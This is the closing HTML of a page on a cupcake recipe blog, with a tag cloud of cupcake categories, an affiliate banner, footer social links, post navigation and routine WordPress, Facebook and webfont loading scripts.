<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes/" class="tag-cloud-link tag-link-547 tag-link-position-9" style="font-size: 12px;">Cheesecake Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes-recipe/" class="tag-cloud-link tag-link-23 tag-link-position-10" style="font-size: 12px;">Cheesecake Cupcakes Recipe</a>
<a href="https://thecupcakedailyblog.com/tag/chocolate-cupcakes/" class="tag-cloud-link tag-link-515 tag-link-position-11" style="font-size: 12px;">Chocolate Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/christmas-cupcakes/" class="tag-cloud-link tag-link-507 tag-link-position-12" style="font-size: 12px;">Christmas Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cream-cheese-frosting/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 12px;">Cream Cheese Frosting</a>
<a href="https://thecupcakedailyblog.com/tag/creative-cupcakes/" class="tag-cloud-link tag-link-526 tag-link-position-14" style="font-size: 12px;">Creative Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-decoration/" class="tag-cloud-link tag-link-505 tag-link-position-15" style="font-size: 12px;">Cupcake Decoration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-ideas/" class="tag-cloud-link tag-link-518 tag-link-position-16" style="font-size: 12px;">Cupcake Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-inspiration/" class="tag-cloud-link tag-link-521 tag-link-position-17" style="font-size: 12px;">Cupcake Inspiration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-recipes/" class="tag-cloud-link tag-link-509 tag-link-position-18" style="font-size: 12px;">Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcakes/" class="tag-cloud-link tag-link-504 tag-link-position-19" style="font-size: 12px;">Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/dairy-free-cupcakes/" class="tag-cloud-link tag-link-386 tag-link-position-20" style="font-size: 12px;">Dairy Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/decorating-ideas/" class="tag-cloud-link tag-link-16 tag-link-position-21" style="font-size: 12px;">Decorating Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/delicious-cupcakes/" class="tag-cloud-link tag-link-529 tag-link-position-22" style="font-size: 12px;">Delicious Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/easy-cupcake-recipes/" class="tag-cloud-link tag-link-538 tag-link-position-23" style="font-size: 12px;">Easy Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/festive-cupcakes/" class="tag-cloud-link tag-link-531 tag-link-position-24" style="font-size: 12px;">Festive Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gingerbread-cupcakes/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">Gingerbread Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gluten-free-cupcakes/" class="tag-cloud-link tag-link-536 tag-link-position-26" style="font-size: 12px;">Gluten Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gourmet-cupcakes/" class="tag-cloud-link tag-link-508 tag-link-position-27" style="font-size: 12px;">Gourmet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/halloween-cupcakes/" class="tag-cloud-link tag-link-522 tag-link-position-28" style="font-size: 12px;">Halloween Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/holiday-cupcakes/" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 12px;">Holiday Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/indulgent-cupcakes/" class="tag-cloud-link tag-link-513 tag-link-position-30" style="font-size: 12px;">Indulgent Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/lemon-blueberry-cupcakes/" class="tag-cloud-link tag-link-254 tag-link-position-31" style="font-size: 12px;">Lemon Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/nutella-cupcakes/" class="tag-cloud-link tag-link-177 tag-link-position-32" style="font-size: 12px;">Nutella Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/peanut-butter-cupcakes/" class="tag-cloud-link tag-link-365 tag-link-position-33" style="font-size: 12px;">Peanut Butter Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/pretty-cupcakes/" class="tag-cloud-link tag-link-510 tag-link-position-34" style="font-size: 12px;">Pretty Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/raspberry/" class="tag-cloud-link tag-link-413 tag-link-position-35" style="font-size: 12px;">Raspberry</a>
<a href="https://thecupcakedailyblog.com/tag/red-velvet-cupcakes/" class="tag-cloud-link tag-link-512 tag-link-position-36" style="font-size: 12px;">Red Velvet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/salted-caramel-cupcakes/" class="tag-cloud-link tag-link-517 tag-link-position-37" style="font-size: 12px;">Salted Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores/" class="tag-cloud-link tag-link-390 tag-link-position-38" style="font-size: 12px;">Smores</a>
<a href="https://thecupcakedailyblog.com/tag/strawberry-cupcakes/" class="tag-cloud-link tag-link-247 tag-link-position-39" style="font-size: 12px;">Strawberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores-cupcakes/" class="tag-cloud-link tag-link-376 tag-link-position-40" style="font-size: 12px;">S’mores Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentine-day-cupcakes/" class="tag-cloud-link tag-link-206 tag-link-position-41" style="font-size: 12px;">Valentine Day Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentines-cupcakes/" class="tag-cloud-link tag-link-204 tag-link-position-42" style="font-size: 12px;">Valentines Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vanilla-cupcakes/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 12px;">Vanilla Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vegan-cupcakes/" class="tag-cloud-link tag-link-524 tag-link-position-44" style="font-size: 12px;">Vegan Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/wedding-cupcakes/" class="tag-cloud-link tag-link-5 tag-link-position-45" style="font-size: 12px;">Wedding Cupcakes</a></div></div><span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.kqzyfj.com/f9104biroiq5CBDCD79576DE788D" target="_blank" decoding="async" src="https://www.ftjcfx.com/8q79qmqeki3A9BAB57354BC566B" alt="" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/8q79qmqeki3A9BAB57354BC566B" alt="" border="0"/></a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'><span style="font-size: 110%;">© Copyright - <a title=“The Cupcake Daily Blog“ href="http://thecupcakedailyblog.com/">The Cupcake Daily Blog</a></span><br>Website lovingly built by <a title="Creative Engine Room" href="https://creativeengineroom.com/" target="_blank" rel="nofollow sponsored">Creative Engine Room</a>  </span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://thecupcakedailyblog.com/white-christmas-cupcakes-recipe/' title='Link to: White Christmas Cupcakes Recipe' aria-label='White Christmas Cupcakes Recipe'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-13' aria-describedby='av-svg-desc-13' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-13'>Link to: White Christmas Cupcakes Recipe</title>
<desc id='av-svg-desc-13'>Link to: White Christmas Cupcakes Recipe</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>White Christmas Cupcakes Recipe</span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://thecupcakedailyblog.com/gingerbread-cupcakes-with-marshmallow-frosting/' title='Link to: Gingerbread Cupcakes with Marshmallow Frosting' aria-label='Gingerbread Cupcakes with Marshmallow Frosting'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-14' aria-describedby='av-svg-desc-14' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-14'>Link to: Gingerbread Cupcakes with Marshmallow Frosting</title>
<desc id='av-svg-desc-14'>Link to: Gingerbread Cupcakes with Marshmallow Frosting</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/12/Gingerbread-Cupcakes-with-Marshmallow-Frosting-and-Pomegranate-Caramel-300px.jpg" class="wp-image-8286 avia-img-lazy-loading-8286 attachment-thumbnail size-thumbnail wp-post-image" alt="Gingerbread Cupcakes with Marshmallow Frosting and Pomegranate Caramel" decoding="async" loading="lazy" /></span><span class='entry-title'>Gingerbread Cupcakes with Marshmallow Frosting</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-15' aria-describedby='av-svg-desc-15' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-15'>Scroll to top</title>
<desc id='av-svg-desc-15'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://thecupcakedailyblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-c60cd328abed03f993afcc55326bea40---697bdf0c8824f.js" id="avia-footer-scripts-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Raleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			</body>
</html>
